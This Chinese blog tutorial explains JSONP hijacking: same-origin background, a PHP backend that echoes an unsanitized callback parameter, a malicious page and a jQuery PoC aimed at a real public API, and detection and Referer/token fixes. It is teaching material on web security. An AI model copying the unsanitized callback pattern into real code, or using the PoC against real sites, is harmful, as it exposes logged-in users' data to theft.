JSONP Hijackin攻击详解
如下文章是早期编写,有一些错误,建议读新写的文章:https://www.cnblogs.com/mysticbinary/p/12620152.html
JSONP Hijackin的中文意思是JSON劫持,而能产生JSON数据劫持的原因在于前端被跨站攻击了。跨站=跨域,跨域从字面上理解的话,就是指超出了范围、领域。继续追问一下,那超出了什么范围?原来指的范围有多大?理解跨站攻击的基础在于理解这个域有多大。为了更准确的理解JSON Hijackin攻击,建议读者可以先了解一下如下几个背景知识:
- 域概念 (下文会介绍)
- JSON (搜索引擎查一下)
- 接口回调 (建议看我之前的文章:https://www.cnblogs.com/mysticbinary/p/11869181.html)
域概念解释
在计算机领域里很多地方都会用到这个域,而不同地方所包含的含义却是不相同的,比如说写代码定义的变量有作用域,在局域网建设中有网络域,Internet有一项核心服务是域名解析系统(DNS)。本文所讨论的域就是指DNS的域名。
DNS的工作原理:
在全球各地有众多服务器(分布式),在这些服务器里面都同步的保存着域名和IP的一一映射,这样人们就可以不用记住枯燥的IP地址,只记住有意思的单词域名就行了。
域介绍:
域通过一个点.来来分开一个域。域名不区分大小写,有唯一性,跟身份证号一样,是独一无二点。
域分类:

域名又分顶级域名和其它域名,顶级域名就是如下这些,被预先定义好的,

可以理解为世界上有一个组织专门在管理、维护这些顶级域名。
其它域名指二级域、三级域、四级域、五级域(一般不超过五级域),二级域就是指靠近顶级域的域名,如下图:

高级域包含低级域。
各个顶级域名下的二级域名一般需要花钱去申请,申请到一个二级域之后,你就可以通过配置DNS的CNAME记录来配置三级域,四级域,五级域的指向。
跨域请求的需求

跨域请求的场景指在前端浏览器发生,指前端浏览器跨了域名、端口的请求,就是跨域请求,看看我下面的实验:

会发现浏览器为了本地Cookie安全的考虑,都会禁止这种跨域请求的操作。但是有时一些业务确实会需要到这种跨域请求呀,比如说百度公司开发了一个home.baidu.com站点,他们想用户已经在本地浏览器登录过了我的首页百度了,能不能让home站点跨域去访问一下www站点的接口,让登录数据互通一下,避免麻烦用户多次登录的麻烦。那这个跨站怎么解决呢?
解决方式很多,下面列举3个我知道的:
- 通过Nginx设置反向代理来解决跨域问题。(这里不讨论)
- 修改响应头方式:Access-Control-Allow-Origin (这里不讨论)
- JSONP方式(其存在的意义就是绕过同源策略,来强制执行XMLHttpRequest(AJAX requests))
JSONP方式解决跨域请求
JSONP看着这个名字比较奇怪,比JSON读多个P,不用管它叫什么,名字只是一个代称,它代指前后端通过回调配合的一个过程,具体看如下案例吧。
JSONP怎么解决跨域请求?我没研究那么细,但是知道这个现象,就是通过网页的中的href="https://xxx.xxx.com"、src="https://xxx.xxx.com"这种标签是可以任意进行请求跨域的资源文件的。也就意味着JSONP存在的意义就是绕过同源策略,来强制执行XMLHttpRequest(AJAX requests)的。
JSONP跨域请求,通过回调传回前端的案例
前端html代码:
<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
<script type="text/javascript">
function jsonpCallback(result) {
alert(result.a);
alert(result.b);
alert(result.c);
for(var i in result) {
alert(i+":"+result[i]);//循环输出a:1,b:2,etc.
}
}
</script>
<script type="text/javascript" src="http://crossdomain.com/services.php?callback=jsonpCallback"></script>
后端的php代码:
<?php
//服务端返回JSON数据
$arr=array('a'=>1,'b'=>2,'c'=>3,'d'=>4,'e'=>5);
$result=json_encode($arr);
//echo $_GET['callback'].'("Hello,World!")';
//echo $_GET['callback']."($result)";
//动态执行回调函数
$callback=$_GET['callback'];
echo $callback."($result)";
?>
可以看到,前端先是定义了jsonpCallback函数来处理后端返回的JSON数据,然后利用script标签的src属性跨域获取数据(前面说到带src属性的html标签都可以跨域),并且把刚才定义的回调函数的名称传递给了后端,于是后端构造出“jsonpCallback({“a”:1, “b”:2, “c”:3, “d”:4, “e”:5})”的函数调用过程返回到前端执行,达到了跨域获取数据的目的。
一句话描述JSONP:前端定义函数却在后端完成调用然后回到前端执行!
JSONP引发的安全问题
JSONP方式虽然解决了跨域请求,但是如果使用不当的话,就会存在有JSONP Hijackin劫持攻击问题,比如说这个场景:当用户通过身份认证之后,前端会通过JSONP的方式从服务端获取该用户的隐私数据,然后在前端进行一些处理,如个性化显示等等。这个JSONP的调用接口如果没有做相应的防护,就容易受到JSONP HiJacking的攻击。
攻击者在他的服务器中制作一个恶意网页,诱惑用户点击这个网页的链接,只要这个受害的用户之前登录过某网站,那么攻击者就能通过这种方式拿到用户的敏感信息。
以http://api.money.126.net/data/feed/0000002,1399010这个返回股票信息的json接口为例,模拟一下攻击流程。


用户登录了这个网页(我设置了一个cookie为testcookie=123456假设用户登录了):

攻击者制作的恶意代码,诱惑用户点击:
<html>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
<script type="text/javascript">
function hijack(result) {
console.log(result);
}
</script>
<script type="text/javascript" src="http://api.money.126.net/data/feed/0000002,1399010?callback=hijack"></script>
</html>

用户点击之后,本地的JS脚本就执行了(说明攻击成功了):

查看一下跨域请求所携带的cookie:

JSONP Hijacking怎么检测

查看登录后的个人中心、需要登录之后才能拿到敏感数据的接口,这些地方比较容易出现jsonp跨域劫持问题,通过浏览器开发者攻击F12的Network工具栏,在filter过滤框中输入xhr、jsonp、call关键字,查看结果。注意有些不是通过回调返回的,直接看返回respons。

查看该接口是否有敏感数据: https://xxx.xxx.com/xxx/user/userinfo

poc:
<script src="http://ajax.aspnetcdn.com/ajax/jQUERY/JQUERY-1.8.0.js">
</script>
<script>
console.log("domain is : " + document.domain)
$(document).ready(function(){
$.ajax({
url:"http://api.money.126.net/data/feed/0000002,1399010",
dataType:'jsonp',
processData:false,
type:'get',
success:function(data){
console.log(data)
}
});
});
</script>
总结
JSONP Hijackin和XSS、CSRF有相类似的地方,都是攻击前端用户,拿到受害用户的敏感数据,都需要用户点击一次恶意链接才能完成攻击。不同的是他们的具体攻击方法并不一样。
修复方式
一些敏感的数据接口,除了了要校验Cookie,还要想到前端会受到CSRF、JSONP Hijacking攻击的危险,所以还需要校验Referer、一次性Token令牌。
参考文章
https://www.cnblogs.com/wlfsky/p/9306731.html
JSONP Hijackin攻击详解的更多相关文章
- Java程序员从笨鸟到菜鸟之(一百零二)sql注入攻击详解(三)sql注入解决办法
sql注入攻击详解(二)sql注入过程详解 sql注入攻击详解(一)sql注入原理详解 我们了解了sql注入原理和sql注入过程,今天我们就来了解一下sql注入的解决办法.怎么来解决和防范sql注入, ...
- Java程序员从笨鸟到菜鸟之(一百)sql注入攻击详解(一)sql注入原理详解
前段时间,在很多博客和微博中暴漏出了12306铁道部网站的一些漏洞,作为这么大的一个项目,要说有漏洞也不是没可能,但其漏洞确是一些菜鸟级程序员才会犯的错误.其实sql注入漏洞就是一个.作为一个菜鸟小程 ...
- Linux网络编程--洪水攻击详解
洪水攻击详解 ①注解:洪水攻击(FLOOD ATTACK)是指利用计算机网络技术向目标主机发送大量无用的数据报文,使得目标主机忙于处理无用的数据报文而无法提供正常服务的网络行为. 主要原理:利用了网络 ...
- xss 和 csrf攻击详解
在那个年代,大家一般用拼接字符串的方式来构造动态 SQL 语句创建应用,于是 SQL 注入成了很流行的攻击方式.在这个年代, 参数化查询 已经成了普遍用法,我们已经离 SQL 注入很远了.但是,历史同 ...
- XSS(跨站脚本攻击)详解
跨站脚本攻击XSS(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS.恶意攻击者往Web ...
- Java程序员从笨鸟到菜鸟之(一百零一)sql注入攻击详解(二)sql注入过程详解
在上篇博客中我们分析了sql注入的原理,今天我们就来看一下sql注入的整体过程,也就是说如何进行sql注入,由于本人数据库和网络方面知识有限,此文章是对网上大量同类文章的分析与总结,其中有不少直接引用 ...
- SQL注入攻击[详解]
SQL注入攻击是黑客对数据库进行攻击的常用手段之一.随着B/S模式应用开发的发展,使用这种模式编写应用程序的程序员也越来越多.但是由于程序员的水平及经验也参差不齐,相当大一部分程序员在编写代码的时候, ...
- CSRF攻击详解
CSRF是什么 CSRF(Cross-site request forgery),中文名称:跨站请求伪造,也被称为:one click attack/session riding,缩写为:CSRF/X ...
- 【网络安全】CSRF攻击详解
目录 什么是CSRF攻击 CSRF攻击的流程 常见的CSRF攻击类型 CSRF漏洞测试 预防CSRF攻击 参考 什么是CSRF攻击 CSRF(Cross-Site Request Forgery)的全 ...
随机推荐
- 正则 ?<= 和 ?= 用法 以及零宽断言等概念
正则 ?<= 和 ?= 用法 参考网址:http://baike.baidu.com/link?url=2zORJF9GOjU8AkmuHDLz9cyl9yiL68PdW3frayzLwW ...
- iptables 防止DoS攻击
SYN洪水是攻击者发送海量的SYN请求到目标服务器上的一种DoS攻击方法,下面的脚本用于预防轻量级的DoS攻击:ipt-tcp.sh: iptables -N syn-flood (如果您的防火墙默认 ...
- 十分钟学会 Fiddler
一.Fiddler介绍 Fiddler是一个http抓包改包工具,fiddle英文中有"欺骗.伪造"之意,与wireshark相比它更轻量级,上手简单,因为只能抓http和http ...
- 关于心跳ajax请求pending状态(被挂起),stalled时间过长的问题。涉及tcp连接异常。
环境:景安快云服务器(听说很垃圾,但是公司买的,我也刚来),CentOS-6.8-x86_64,Apache,MySQL5.1,PHP5.3. 问题:现公司有一个php系统,需要重复向后台发送ajax ...
- H3C 802.11无线网络的介质访问控制
- 微信公众号无法使用css3的多行省略
解决通过伪元素 .text{ width: 100%; position:relative; overflow:hidden; height: 20px /* overflow : hidden; t ...
- oracle中 =: 和 := 分别是什么意思
oracle中 =: 和 := 分别是什么意思 =:应该相当于 a = :b 表明b是个绑定变量,需要执行时进行变量绑定:= 相当于一般编程语言中的 赋值 a := 1 即将 数字1赋值给变量 a
- Python--day69--ORM正反向查找(外键)
ForeignKey操作 正向查找 对象查找(跨表) 语法: 对象.关联字段.字段 示例: book_obj = models.Book.objects.first() # 第一本书对象 prin ...
- $_GET $_POST $_REQUEST
<form action="__APP__/View/editArticle?id=5" method="GET"> <form>表单提 ...
- P1099 双连击
题目描述 我们假设一个二位整数 \(N(10 \le N \le 99)\) ,它的十位上的数字是 \(A\) ,个位上的数字是 \(B\) ,如果 \(A\) 和 \(B\) 的比例关系满足 \(A ...
